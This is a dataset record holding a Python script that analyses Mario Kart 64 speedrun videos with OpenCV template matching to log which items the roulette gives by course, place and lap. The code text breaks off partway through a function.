"alphanum_fraction": 0.6028371453285217,
"avg_line_length": 48.64695358276367,
"blob_id": "e9d3dd9b90c20e5913db37e15df96c1d883c693a",
"content_id": "6ac872bd11a785bc5fd1ad86b57fb1a3a3ab02d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 54562,
"license_type": "no_license",
"max_line_length": 206,
"num_lines": 1099,
"path": "/main.py",
"repo_name": "soaresdominic/MK64-Speedrun-Item-Stats-Miner",
"src_encoding": "UTF-8",
"text": "'''\nProject: MK64 item stats miner\nPurpose: to retreive and analyze item box counts / stats during full game skips speedruns\nDescription:\nLoop over all videos in folder and analyze the frames sequentially to determine what items are given\nby the item roulette. Collect stats on Place, Item, Course, Frame, Video. Append these stats to a file - \nappend these stats so if the program stops working it retains the stats\nAssumptions:\n - videos are less than 20 hours\n - input videos are 1080p, same format as current vids as of 8/12/21\n - videos don't start during a run (if no frame range entered)\n\nRequirements:\n-python3 64 bit\n- ~9 GB RAM Free - close google chrome ;)\n-opencv-python (cv2)\n-psutil\n\nUsage (preferred):\n-Create videoRanges file videoRanges.csv in root folder, using format below\n-Navigate to root folder in powershell\n-py main.py\n\nDATA OUTPUT FORMAT:\nCourse, Item, Place, Lap, Frame#, Video File Title\ne.g. KoopaTroopaBeach,QuadBananas,1,3,162350,2021-07-17 17-44-28.mkv\n\nFlowchart:\n1. Search for a course start screen - every 80 frames check if it relates to a start screen\n - you are at the starting line not moving for at least 80 frames\n> Found course start screen\n> Now in course\n2. Search for an item - every 25 frames - that many frames in fastest item roulette\n2.1 Also be searching for black screen\n -time for black screen, console reset (65 frames), course finish (73 frames), or menu -> restart or exit (40 frames)\n> Found black screen\n > Out of course, go to 1.\n> Found item\n3. Try to find first blank item in roulette - indicates the last item seen is the item given\n> Found Blank Item\n> Record the last item put into item roulette list\n3.1 If item was a Boo - do the complicated find Boo item procedure, then go to 2.\n4. Try to find No item - indicating it was used and to go back to trying to find a new roulette\n4.1 Check that we are not in a new roulette, since item box at top of screen doesn't go away if\n item is spammed into another box\n> Found No item\n> Go to 2\n> > Found we're in new roulette\n> > Go to 3.\n\nMulti-Threading:\n-One thread continually populates a list of the next x frames\n-As we advance the framenum / count, we remove any frames from the start of the list\n where number removed is the difference between the next frame and frame cutoff value\n e.g. frame cutoff 800 next frame is 920, remove 120 frames from start of list\n list will then keep populating the next 120 free spots at end of the list\n-allow skipping this for major skips forward, so we don't remove a frame we need if we need to go backwards\nthese minus frames are never done more than once at a time, except for one for finding given item (-1 for max 5 frames)\n\nVideo Ranges:\nA text file \"videoRanges.csv\" created in the root folder. the text file has the following format\nvideo filename, start minute of video to process, end minute of video to process, start minute of video to process, end minute of video to process, etc.\nminutes are integers and can be 0 or after video ends. put a 1 minute buffer to each time 5,10 -> 4,11\ne.g. \n2021-07-17 17-44-28.mkv,4,8,43,50\n2021-08-09 17-23-59.mkv,0,150\n\nToDo:\n\n'''\n\nimport cv2\nimport numpy as np\nimport csv\nimport setup\nimport os\nimport datetime\nfrom threading import Thread\nfrom queue import Queue\nimport time\nimport sys\nimport psutil\nimport math\n\n\nclass Gamestate:\n '''\n lap = 0 #current lap in the race\n place = 8 #current place in the race\n count = 0 #Frame count of current vid\n \n inNewItemRoulette = False #when trying to find no item, if newItemRoulette has two different items\n foundBlankItem = False #found first blank item in roulette\n\n currentCourseIndex = 0 #current / last course index\n currentCourse = \"\" #current course string\n\n foundAnItem = False #Found first item signifying we're in a roulette\n foundNoItem = False #after finding the given item, trying to find no item visible\n foundGivenItem = False #when we determine the item given\n foundNoBoo = False #When we are trying to find no boo after getting one\n lastItemBooItem = False #When the boo gives us an item this is True\n\n searchingForLuigiRestart = False #skipping ahead to see if we are back on luigi raceway\n checkStillInCourse = False #after skipping frames at race start, check we didn't exit out of race for some reason\n checkingOnceForRaceStart = False #after finding race end, we're checking for the race start of the next race\n if we just ended on a non resetting course\n\n goToAdjacentFrame = False #when trying to see if we're in a new roulette, check frame next to current one\n goToSecondAdjacentFrame = False #if foundDoubleAfterTriple or foundSingleAfterTriple, we want to check 2 frames after also\n foundTripleAfterTriple = False #last given item was triple mushrooms, see this item again\n foundDoubleAfterTriple = False #last given item was triple mushrooms, see double mushrooms\n foundSingleAfterTriple = False #last given item was triple mushrooms, see single mushroom\n\n blankItemIndex = i #index of the blankitem in the items list, get it dynamically\n '''\n\n def __init__(self):\n self.place = 0\n self.lap = 0\n self.count = 0\n self.lastGivenItem = \"\"\n \n self.inNewItemRoulette = False\n self.foundBlankItem = False\n\n self.currentCourseIndex = 0\n self.currentCourse = \"\"\n self.noItemsToadsTurnpike = False\n\n self.foundAnItem = False\n self.foundNoItem = False #only used after we get an item, so default is False\n self.foundGivenItem = False\n self.foundNoBoo = False #this is true after we get a boo and then find a frame without it\n self.lastItemBooItem = False\n\n self.searchingForLuigiRestart = False\n self.checkStillInCourse = False\n self.checkingOnceForRaceStart = False\n\n self.goToAdjacentFrame = False\n self.goToSecondAdjacentFrame = False\n self.foundTripleAfterTriple = False\n self.foundDoubleAfterTriple = False\n self.foundSingleAfterTriple = False\n \n for i, item in enumerate(items):\n if item[0] == \"BlankItem\":\n self.blankItemIndex = i\n break\n\n #Reset specific vars after race end / blackscreen that are specific to the race only\n def resetRaceVars(self):\n self.place = 0\n self.lap = 0\n self.lastGivenItem = \"\"\n\n self.inNewItemRoulette = False\n self.foundBlankItem = False\n self.currentCourse = \"\"\n self.noItemsToadsTurnpike = False\n\n self.foundAnItem = False\n self.foundNoItem = False \n self.foundGivenItem = False\n self.foundNoBoo = False \n self.lastItemBooItem = False\n\n self.goToAdjacentFrame = False\n self.goToSecondAdjacentFrame = False\n self.foundTripleAfterTriple = False\n self.foundDoubleAfterTriple = False\n self.foundSingleAfterTriple = False\n\n\nclass FileVideoStream:\n #1000 frames should be 6GB ish\n def __init__(self, path):\n # initialize the file video stream along with the boolean\n # used to indicate if the thread should be stopped or not\n self.stream = cv2.VideoCapture(path)\n self.Frames = []\n self.stopped = False\n self.removedFrames = 0\n self.xOffset = 560\n self.yOffset = 1020\n self.timeToFull = 0 #seconds requred to buffer all x frames from an empty list\n self.FrameCutoff = 200 #highest is -150 possible for finding boo \n self.skipRemovingFrames = False #this is so for skipping ahead a lot (700 frames, i don't need the framecutoff to be huge\n self.CurrentlyRemovingFrames = False #lock process so new thread cannot add frames while we are currently removing them\n #get how many frames we can reasonably fit with the amount of memory we have\n #leave 1GB extra\n stats = psutil.virtual_memory() # returns a named tuple\n available = getattr(stats, 'available')\n self.maxNumFrames = math.floor( (available - 1073741824) / 4406536 ) #4406536 size of one frame\n print(\"Using\", self.maxNumFrames, \"Max Frames\")\n\n def start(self, frameNum):\n # start a thread to read frames from the file video stream\n if frameNum != 0:\n self.stream.set(cv2.CAP_PROP_POS_FRAMES, frameNum) #sets the frame to read\n t = Thread(target=self.update, args=())\n t.daemon = True\n t.start()\n return self\n\n def update(self):\n # keep looping infinitely\n while True:\n # if the thread indicator variable is set, stop the thread\n if self.stopped:\n return\n # otherwise, ensure the list has room in it\n if self.notFull() and not self.CurrentlyRemovingFrames:\n # read the next frame from the file\n grabbed, frame = self.stream.read() \n # if the `grabbed` boolean is `False`, then we have\n # reached the end of the video file\n if not grabbed:\n self.stop()\n return\n # add the frame to the list\n self.Frames.append(frame[:self.yOffset , self.xOffset:].copy())\n\n def ResetForNewVideo(self):\n self.Frames.clear()\n print(\"Deallocating the memory for the old frames...\")\n time.sleep(3.0) #allow some time for the memory to be deallocated\n self.stopped = False\n self.removedFrames = 0\n print(\"Done. recalculating how much space we have for new video\")\n\n def removeFrames(self, numFrames):\n self.CurrentlyRemovingFrames = True\n #self.Frames = self.Frames[numFrames:]\n del self.Frames[:numFrames] #This is important, there seemed to have been a bug with the splicing, must delete instead\n self.CurrentlyRemovingFrames = False\n self.removedFrames += numFrames\n\n def read(self, i):\n # return frame from index i\n while True:\n try:\n #print(\"Reading Frame\", i)\n return True, self.Frames[i]\n except:\n print(\"Requested frame is #\", i+1,\"in the list, but we have only read\",len(self.Frames),\"frames\")\n print(\"waiting 2 more seconds...\")\n time.sleep(2.0)\n print(\"Buffered to\", len(self.Frames),\"frames\")\n #print(\"HAVEN'T READ THE REQUESTED FRAME YET FROM THE VIDEO!-----------------------------------------\")\n #print(\"waiting until we're back up to\", int((self.maxNumFrames * .5 )), \"read frames\")\n #print(\"waiting until we're back up to\", self.maxNumFrames, \"read frames\")\n #while self.notFull():\n #print(\"Sleeping\", round((self.timeToFull * (1-(len(self.Frames) / self.maxNumFrames))) * .5, 2), \"seconds\") #time it takes to fill half of the missing frames\n #time.sleep(round((self.timeToFull * (1-(len(self.Frames) / self.maxNumFrames))) * ., 2))\n #while (len(self.Frames) < i):\n # time.sleep(0.1)\n if self.stopped: #if in this loop at end of video but there's no more frames and we stopped\n break\n #print(\"Done. We can now continue\")\n\n def notFull(self):\n # return True if there are still frames in the queue\n return len(self.Frames) < self.maxNumFrames\n\n def stop(self):\n # indicate that the thread should be stopped\n self.stopped = True\n\n\n\ndef main():\n localSetup() #grab all the pics and things for image matching\n videoRanges = getVideoRanges() #dictionary of {videofilename: [(range start, range end), (range start, range end), ...], ...}\n print(\"Video Ranges loaded\")\n print(videoRanges)\n if not os.path.isdir(\"./stats/\"):\n os.mkdir(\"./stats/\")\n #will create it if not already present\n if os.path.isfile('./stats/ItemStats.csv'):\n rmethod = 'a'\n else:\n rmethod = 'w'\n with open('./stats/ItemStats.csv',rmethod, newline='') as f:\n writer = csv.writer(f)\n writer.writerow(['Starting analysis on all videos - ' + str(datetime.datetime.now())])\n writer.writerow(['Video Ranges loaded:'] + [(k,v) for k,v in videoRanges.items()])\n #For each video we have in the directory of videosToAnalyze\n videosDirectory = './videosToAnalyze/'\n for videoFileName in os.listdir(videosDirectory):\n if videoFileName[len(videoFileName)-3:].lower() not in [\"mkv\", \"mp4\", \"flv\", \"mov\"]:\n continue\n global videoName\n videoName = videoFileName\n\n if videoFileName not in videoRanges:\n videoRanges[videoFileName] = [(None, None)]\n\n for startEndTime in videoRanges[videoFileName]:\n if startEndTime[0] is None and startEndTime[1] is None:\n startFrame = 0\n endFrame = 2157840 #<- lazy programming - 20 hours of 29.97 framerate video\n else:\n if startEndTime[0] < 0:\n startEndTime[0] = 0\n startFrame = int(startEndTime[0]*29.97*60)\n endFrame = int(startEndTime[1]*29.97*60)\n frameNum = startFrame #debug 7000 5915 #12749 #32350 #5400 #10141 #5000 #13000\n\n #Creating the video reading thread and filling the list\n fvs = FileVideoStream(videosDirectory + videoFileName).start(frameNum)\n print(\"Waiting to buffer all\", fvs.maxNumFrames, \"frames\")\n startTime = time.time()\n while fvs.notFull():\n time.sleep(.25)\n fvs.timeToFull = round(time.time() - startTime, 2)\n print(len(fvs.Frames), \"Frames all buffered\")\n\n with open('./stats/ItemStats.csv','a', newline='') as f:\n writer = csv.writer(f)\n writer.writerow(['Starting analysis on video: ' + videoName])\n\n print(\"Analyzing video \" + videoFileName)\n gamestate = Gamestate()\n fvs.removedFrames = frameNum #incase we started at not 0\n gamestate.count = frameNum\n\n #Loop to read images from video\n while True:\n fvsIndex = frameNum - fvs.removedFrames\n success, image = fvs.read(fvsIndex)\n if fvs.stopped:\n break\n\n frameNumBeforeChange = frameNum\n #if current course is empty, loop until we find one\n if gamestate.currentCourse == \"\":\n skipFrames = findCourse(image, gamestate, fvs, fvsIndex)\n if gamestate.checkingOnceForRaceStart:\n gamestate.checkingOnceForRaceStart = False\n if gamestate.currentCourse == \"\":\n frameNum -= 775\n gamestate.count -= 775\n if gamestate.currentCourse == \"\": #didn't find one, skip 110 frames, below lap time is still for 110\n if gamestate.searchingForLuigiRestart:\n #we had skipped 400 frames so if this is false go back 400\n frameNum -= 400\n gamestate.count -= 400\n gamestate.searchingForLuigiRestart = False\n frameNum += 110\n gamestate.count += 110\n else:\n if gamestate.searchingForLuigiRestart:\n #print(gamestate.count, \"We did restart Luigi Raceway!\")\n gamestate.searchingForLuigiRestart = False\n if skipFrames != 0: #if we want to skip frames to first item box\n print(gamestate.count, \"Skipping to right before first item set in course\")\n frameNum += skipFrames\n gamestate.count += skipFrames\n gamestate.checkStillInCourse = True\n continue\n elif gamestate.currentCourse == \"FrappeSnowland\" or gamestate.currentCourse == \"WarioStadium\" or gamestate.noItemsToadsTurnpike:\n #Skip to just look for black screen, since there will never be items\n print(gamestate.count, \"No items course, searching for black screen...\")\n frameNum += 40 #based on lowest black screen framecount (resets - 40 frames)\n gamestate.count += 40\n elif gamestate.checkStillInCourse:\n print(gamestate.count, \"Will now check that we're still in this race\")\n #this function will do any variable resetting if we are not in the course anymore\n checkStillInCourse(image, gamestate)\n #if we're in a course and we have not found an item - try to find an item or a black screen\n elif not gamestate.foundAnItem and not gamestate.foundGivenItem:\n findAnItem(image, gamestate)\n if not gamestate.foundAnItem: #didn't find item\n frameNum += 25 #based on fastest roulette (on royal raceway)\n gamestate.count += 25\n else:\n continue\n #if we're in a course and we have found an item\n elif gamestate.foundAnItem and not gamestate.foundGivenItem and not gamestate.foundBlankItem:\n findFirstBlankInRoulette(image, gamestate)\n if not gamestate.foundBlankItem: #still haven't found the first blank\n frameNum += 4 #5 frames of blanks so 4 should always hit\n gamestate.count += 4\n else: #found the blank item\n continue\n #if we're in a course and we have found the blank item, go backwards until we hit the last item\n elif gamestate.foundAnItem and not gamestate.foundGivenItem:\n findGivenItem(image, gamestate, fvs, fvsIndex)\n if not gamestate.foundGivenItem: #still haven't nailed down the given item\n frameNum -= 1\n gamestate.count -= 1\n else: #found the given item\n continue\n #if we got a boo, find the item it gives us / try to find no boo, then go backwards then forwards\n elif gamestate.foundGivenItem and gamestate.lastGivenItem == 'Boo' and not gamestate.foundNoBoo:\n findBooItem(image, gamestate, fvs, fvsIndex)\n if not gamestate.foundNoBoo:\n frameNum += 5*30 #skip ahead five seconds\n gamestate.count += 5*30\n else:\n frameNum -= 5*30 #skip back once\n gamestate.count -= 5*30\n continue\n #If we just got a boo, find the item the boo gives you\n #Once we record this next item, this elif will no longer hit\n #THIS SECOND 1 FOR INDEXING IS IMPORTANT IF THE ITEMSTATS LIST IS CHANGED\n elif gamestate.foundGivenItem and gamestate.lastGivenItem == 'Boo' and gamestate.foundNoBoo:\n findBooItem(image, gamestate, fvs, fvsIndex)\n #First check if the boo gave us no item - we want to skip 86 frames if it did\n #91 frames of time from first frame of first blink to last frame of BOO item on screen\n #This could be changed - but this makes sure we don't find a boo as a normal item if we\n # enter the find item loop too early\n if not gamestate.foundAnItem and not gamestate.foundGivenItem:\n frameNum += 91\n gamestate.count += 91\n if gamestate.lastGivenItem == 'Boo':\n frameNum += 5\n gamestate.count += 5\n else: #found the boo item\n continue\n #if we just determined the given item\n #try to find no item, black screen, or determine if we're in another item roulette\n #If we're in another roulette, cant just look every x frames since the same item could\n # be the frame we found in the new roulette, but since its the same it wont register as new\n #Do pairs of frames every 20 frames to see if they have different items\n elif gamestate.foundGivenItem:\n findNoItem(image, gamestate)\n if not gamestate.foundNoItem: #still have item in inventory\n #should be able to do 20 frames, gives enough time if we go into new\n #roulette for us to realize that between the 20-25th last 5 frames\n #of the roulette\n if gamestate.goToAdjacentFrame or gamestate.goToSecondAdjacentFrame:\n frameNum += 1\n gamestate.count += 1\n #we did go to adjacent frame twice, so only skip 18 frames not 19\n elif gamestate.foundDoubleAfterTriple or gamestate.foundSingleAfterTriple:\n frameNum += 18\n gamestate.count += 18\n else:\n frameNum += 19\n gamestate.count += 19\n else: #found no item\n continue\n\n #Very last thing for EVERY frame inside a course is check for black screen.\n #Reset all vars in function if we find it\n if gamestate.currentCourse != \"\":\n findBlackScreen(image, gamestate)\n #if we didn't find a black screen, current course is still != \"\"\n #now search for race finish - non resetting races\n if gamestate.currentCourse != \"\":\n findEndOfRace(image, gamestate)\n if gamestate.currentCourse == \"\": #Found end of race\n if gamestate.checkingOnceForRaceStart:\n frameAdvance = courses[gamestate.currentCourseIndex][5]\n print(gamestate.count, \"Checking ahead\", frameAdvance, \"frames\")\n frameNum += frameAdvance\n gamestate.count += frameAdvance\n fvs.skipRemovingFrames = True\n else:\n frameNum += 300\n gamestate.count += 300\n #wont ever go back on these 300 so no need to skipremovingframes\n else: #we did find a black screen\n #check if we are restarting on luigi raceway\n if gamestate.currentCourseIndex == 0:\n #about 400 frames between black screen on restarting luigi raceway and last frame of race start\n print(gamestate.count, \"Checking if we are restarting on Luigi Raceway...\")\n frameNum += 400\n gamestate.count += 400\n gamestate.searchingForLuigiRestart = True\n fvs.skipRemovingFrames = True\n\n #At the very end of each frame analysis, check if we need to remove frames from list\n #if the next index will be >800, remove the number of frames above 800 we are from the beginning\n #At this point frameNum is pointing to the next frame we want to look at\n if ((frameNum - fvs.removedFrames) > fvs.FrameCutoff) and not fvs.skipRemovingFrames:\n framesToRemove = (frameNum - fvs.removedFrames) - fvs.FrameCutoff\n fvs.removeFrames(framesToRemove)\n #print(\"Removed \", framesToRemove, \"Frames\")\n #other thread should fill up the array to 1000 frames again\n elif fvs.skipRemovingFrames:\n fvs.skipRemovingFrames = False #reset this after skipping directly above\n \n if frameNum > endFrame:\n fvs.stopped = True\n \n #At end of the current time range\n print(\"End of time range\")\n fvs.ResetForNewVideo()\n\n #At the end of the current vid\n print(\"Done!\")\n with open('./stats/ItemStats.csv','a', newline='') as f:\n writer = csv.writer(f)\n writer.writerow(['Done with analysis on video: ' + videoName + str(datetime.datetime.now())])\n #important, reset the vars for the frame list and things\n fvs.ResetForNewVideo()\n with open('./stats/ItemStats.csv','a', newline='') as f:\n writer = csv.writer(f)\n writer.writerow(['Done with analysis on all videos - ' + str(datetime.datetime.now())])\n\n\ndef getLap(image, gamestate):\n image_lap = image[65:136, 960-560:1010-560]\n mins = []\n for lap in laps:\n template = lap[1]\n method = lap[2]\n res = cv2.matchTemplate(image_lap, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n #print(min_val)\n mins.append(min_val)\n #Just always get lap, easy to fix post processing if needed\n gamestate.lap = mins.index(min(mins)) + 1 #index of the min value + 1\n print(gamestate.count, \"Current lap:\", gamestate.lap)\n\n\n#Although it doesn't seem like it, there is a lot of variance in the color of the places (capture card related?)\n#enough to where the darkest 1st has the same color as the brightest 2nd\ndef getPlace(image, gamestate):\n #First we can rule out 8th, since it's very common, with basic color detection\n image_8th = image[865:879, 728-560:739-560]\n image_8th = cv2.cvtColor(image_8th, cv2.COLOR_BGR2GRAY)\n #print(image_8th)\n if min(min(image_8th, key=min)) >= 90 and max(max(image_8th, key=max)) <= 110:\n gamestate.place = 8\n return\n\n #Now do matching for other places\n #Masking took a while to figure out, it may not be perfect\n image_place = image[700:980, 600-560:930-560] #[650:880, 750:930]\n #don't know if inversion helps - it seems to for black screens\n image_place = 255-image_place\n maxs = []\n for it, place in enumerate(places[:-1]):\n template = place[1]\n template = 255-template\n method = place[2]\n mask = masks[it]\n res = cv2.matchTemplate(image_place, template, method, None, mask=mask) #with masking\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n #print(max_val)\n maxs.append(max_val)\n if max(maxs) > .95:\n gamestate.place = maxs.index(max(maxs)) + 1 #index of the min value + 1\n print(gamestate.count, \"Current place:\", gamestate.place)\n else:\n gamestate.place = 0\n print(gamestate.count, \"Could not determine place. Place set to 0\")\n\n\n\ndef findCourse(image, gamestate, fvs, fvsIndex):\n img_playArea = image[135:, :] #135 is y value that cuts off lap / time\n if gamestate.currentCourseIndex == 0:\n potentialNextCourses = [0,1,4,8,12]\n else:\n if gamestate.currentCourseIndex == 15:\n potentialNextCourses = [0]\n else:\n potentialNextCourses = [0, gamestate.currentCourseIndex + 1]\n\n print(gamestate.count, \"Searching for course...\")\n for indexVal in potentialNextCourses: #for each of the selected potential next courses\n course = courses[indexVal]\n #print(course[0])\n template = course[1]\n #cut top off lap / time because then we can add 30 frames to the window\n template = template[150:, :]\n if course[0] == \"BansheeBoardwalk\": #very dark, inverting seems to help\n template = 255-template\n img_playArea = 255-img_playArea\n #c, w, h = template.shape[::-1] #for drawing rectangles on frame caps\n method = course[2]\n threshold = course[3]\n res = cv2.matchTemplate(img_playArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n #print(gamestate.count, min_val, course[0])\n if method == cv2.TM_SQDIFF_NORMED:\n #look for min\n if min_val <= threshold + .01: #.01 deviation possible\n gamestate.currentCourse = course[0]\n gamestate.currentCourseIndex = indexVal\n print(gamestate.count, gamestate.currentCourse)\n if gamestate.currentCourse == \"ToadsTurnpike\":\n print(gamestate.count, \"Check if this is new strat toads turnpike with no items or old strat\")\n success, imagepl = fvs.read(fvsIndex + 240) #8 seconds after, check for 8th place\n #cv2.imwrite(\"./test.png\", imagepl)\n getPlace(imagepl, gamestate) #get the current place\n if gamestate.place == 8:\n print(gamestate.count, \"NEW strat toads turnpike\")\n gamestate.noItemsToadsTurnpike = True\n else:\n print(gamestate.count, \"OLD strat toads turnpike\")\n return course[4]\n else:\n if max_val >= threshold:\n gamestate.currentCourse = course[0]\n gamestate.currentCourseIndex = indexVal\n print(gamestate.count, gamestate.currentCourse)\n return course[4]\n\n\ndef findAnItem(image, gamestate):\n img_itemBoxArea = image[72:192, 1167-560:1323-560] #image[30:200, 1100:1400] #image[72:192, 1167:1323]\n foundItemName = None\n #loop all items\n print(gamestate.count, \"Trying to find an item...\")\n for i, item in enumerate(items):\n template = item[1]\n method = item[2]\n threshold = item[3]\n #print(item[0])\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n\n if method == cv2.TM_SQDIFF_NORMED:\n #look for min\n if min_val <= threshold:\n if item[0] != \"BlankItem\":\n foundItemName = item[0]\n print(gamestate.count, foundItemName)\n break # we should only get one item, stop looking for more items\n else:\n if max_val >= threshold:\n if item[0] != \"BlankItem\":\n foundItemName = item[0]\n print(gamestate.count, foundItemName)\n break # we should only get one item, stop looking for more items\n if foundItemName is not None:\n gamestate.foundAnItem = True\n print(gamestate.count, \"Will now try to find given item\")\n\n\n#Found one occurrence when using a boo 45 seconds after receiving it\n#So first find a frame without a boo, then go back and go forwards to find the item given\n# IMPORTANT: If the item is a blank, that means it is blinking and the boo didn't give an item\n# Wwhich is essentially like finding no item, so reset the vars similarly to end of item\n#WARNING: If there are two boos in a row from different item boxes, this could skip the item\n# that was given from the first boo\ndef findBooItem(image, gamestate, fvs, fvsIndex):\n img_itemBoxArea = image[72:192, 1167-560:1323-560] #image[30:200, 1100:1400] #image[72:192, 1167:1323]\n foundItemName = None\n #First try to not find a boo\n if not gamestate.foundNoBoo:\n print(gamestate.count, \"Trying to skip ahead and find NO Boo...\")\n template = itemsBooFirst[0][1]\n method = itemsBooFirst[0][2]\n threshold = itemsBooFirst[0][3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n if method == cv2.TM_SQDIFF_NORMED:\n #notice these comparitors are flipped because i don't want to find it!\n if min_val > threshold:\n gamestate.foundNoBoo = True\n print(gamestate.count, \"Found NO Boo. Now go back and search forward to find item\")\n else:\n if max_val < threshold:\n gamestate.foundNoBoo = True\n print(gamestate.count, \"Found NO Boo. Now go back and search forward to find item\")\n else:\n #loop all items\n print(gamestate.count, \"Trying to find the Boo item...\")\n for i, item in enumerate(itemsBooFirst):\n template = item[1]\n method = item[2]\n threshold = item[3]\n #print(item[0])\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n\n if method == cv2.TM_SQDIFF_NORMED:\n #look for min\n if min_val <= threshold and item[0] != \"Boo\":\n foundItemName = item[0]\n print(gamestate.count, foundItemName)\n break # we should only get one item, stop looking for more items\n else:\n if max_val >= threshold and item[0] != \"Boo\":\n foundItemName = item[0]\n print(gamestate.count, foundItemName)\n break # we should only get one item, stop looking for more items\n if foundItemName == \"BlankItem\":\n print(gamestate.count, \"Boo gave no item, reset - Found NO item\")\n gamestate.foundAnItem = False\n gamestate.foundNoBoo = False\n gamestate.foundGivenItem = False\n elif foundItemName is not None:\n gamestate.foundGivenItem = True\n getPlace(image, gamestate) #get the current place\n getLap(image, gamestate) #get the current lap\n #Make sure we're not doing finish line glitch etc. where place could be 1 but get 8th place item\n if gamestate.place == 1 and foundItemName in [\"TripleRedShells\", \"Lightning\", \"Star\", \"TripleMushrooms\", \"GoldenMushroom\", \"BlueShell\"]:\n gamestate.place = 8\n elif gamestate.place > 1 and gamestate.place < 8:\n success, imagepl = fvs.read(fvsIndex - 5) #if we're in a middle place, get the place closer to the first frame of the given item appearing on screen\n getPlace(imagepl, gamestate) #get the current place\n #print(\"Current place is:\", gamestate.place)\n tmp = [gamestate.currentCourse, foundItemName, gamestate.place, gamestate.lap, gamestate.count, videoName]\n gamestate.lastGivenItem = foundItemName\n gamestate.lastItemBooItem = True\n with open('./stats/ItemStats.csv','a', newline='') as f:\n writer = csv.writer(f)\n writer.writerow(tmp)\n itemStats.append(tmp)\n print(\"Found given item\")\n if len(itemStats) > 20:\n del itemStats[0]\n print(itemStats)\n print(gamestate.count, \"Will now try to find NO item\")\n #reset vars when we find the given item\n gamestate.foundAnItem = False\n gamestate.foundNoBoo = False\n\n\n#just trying to match blank item here, for efficiency\ndef findFirstBlankInRoulette(image, gamestate):\n img_itemBoxArea = image[72:192, 1167-560:1323-560] # image[30:200, 1100:1400]\n template = items[gamestate.blankItemIndex][1]\n method = items[gamestate.blankItemIndex][2]\n threshold = items[gamestate.blankItemIndex][3]\n print(gamestate.count, \"Trying to find first blank in roulette...\")\n\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n #print(gamestate.count, item[0], min_val)\n if method == cv2.TM_SQDIFF_NORMED:\n #look for min\n if min_val <= threshold:\n gamestate.foundBlankItem = True\n foundItemName = items[gamestate.blankItemIndex][0]\n print(gamestate.count, foundItemName)\n else:\n if max_val >= threshold:\n gamestate.foundBlankItem = True\n foundItemName = items[gamestate.blankItemIndex][0]\n print(gamestate.count, foundItemName)\n\n\n\ndef findGivenItem(image, gamestate, fvs, fvsIndex):\n img_itemBoxArea = image[72:192, 1167-560:1323-560] # image[30:200, 1100:1400]\n foundItemName = None\n print(gamestate.count, \"Trying to find given item...\")\n for i, item in enumerate(items):\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n #print(gamestate.count, item[0], min_val)\n if method == cv2.TM_SQDIFF_NORMED:\n #look for min\n if min_val <= threshold:\n if item[0] != \"BlankItem\":\n foundItemName = item[0]\n print(gamestate.count, foundItemName)\n break # we should only get one item, stop looking for more items for this frame\n else:\n if max_val >= threshold:\n if item[0] != \"BlankItem\":\n foundItemName = item[0]\n print(gamestate.count, foundItemName)\n break # we should only get one item, stop looking for more items for this frame\n \n if foundItemName is None:\n return #do nothing\n else:\n gamestate.foundGivenItem = True\n getPlace(image, gamestate) #get the current place\n getLap(image, gamestate) #get the current lap\n #Placement doesn't update in game fast enough - 3rd place getting blue shell is common even though its not possible\n #Therefore only get the place on the frame the item is given - since that's essentially a middle ground / average of places\n if gamestate.place == 1 and foundItemName in [\"TripleRedShells\", \"Lightning\", \"Star\", \"TripleMushrooms\", \"GoldenMushroom\", \"BlueShell\"]:\n gamestate.place = 8\n elif gamestate.place > 1 and gamestate.place < 8: #want to get average because the place counter doesn't update very frequently\n success, imagepl = fvs.read(fvsIndex - 4) #if we're in a middle place, get the place closer to the first frame of the given item appearing on screen (on fifth frame of item, go back 4 to first)\n getPlace(imagepl, gamestate) #get the current place\n #print(\"Current place is:\", gamestate.place)\n tmp = [gamestate.currentCourse, foundItemName, gamestate.place, gamestate.lap, gamestate.count, videoName]\n gamestate.lastGivenItem = foundItemName\n gamestate.lastItemBooItem = False\n with open('./stats/ItemStats.csv','a', newline='') as f:\n writer = csv.writer(f)\n writer.writerow(tmp)\n itemStats.append(tmp)\n print(\"Found given item\")\n if len(itemStats) > 20:\n del itemStats[0]\n print(itemStats)\n print(gamestate.count, \"Will now try to find NO item\")\n #reset vars when we find the given item\n gamestate.foundAnItem = False\n gamestate.foundBlankItem = False\n\n\n#First try to find the same item that was given to us (since that'll be the most common)\n #if we do check the adjascent frame\n#if we don't find it, check the other items\n #if we find an item we're in a new roulette\n#if we don't find one, then we reset\n#For after getting triple mushrooms, we check the next 2 adjacent frames\ndef findNoItem(image, gamestate):\n img_itemBoxArea = image[72:192, 1167-560:1323-560] #image[30:200, 1100:1400] #image[72:192, 1167:1323]\n foundItemName = None\n thresholdBuffer = .1\n print(gamestate.count, \"Trying to find NO item...\")\n #First frame - check for same item, then check for mushrooms, then check all other items\n if not gamestate.goToAdjacentFrame and not gamestate.goToSecondAdjacentFrame:\n #first try to find same item - this is obviously going to be the most common\n item = items[itemNames.index(gamestate.lastGivenItem)]\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n if min_val <= threshold + thresholdBuffer:\n #just in case we just found the same item in a new roulette, check the adjacent frame for a different item\n #For triple mushrooms we do this normally like every other item, just when we're back in here,\n # we check for the item to not be triple or double mushroom\n gamestate.goToAdjacentFrame = True\n if item[0] == \"TripleMushrooms\" and gamestate.lastGivenItem == \"TripleMushrooms\":\n gamestate.foundTripleAfterTriple = True\n #print(\"Found Triple After Triple\")\n return\n #If the last item given was triple mushrooms, on first frame check for double or single mushroom\n elif gamestate.lastGivenItem == \"TripleMushrooms\":\n item = 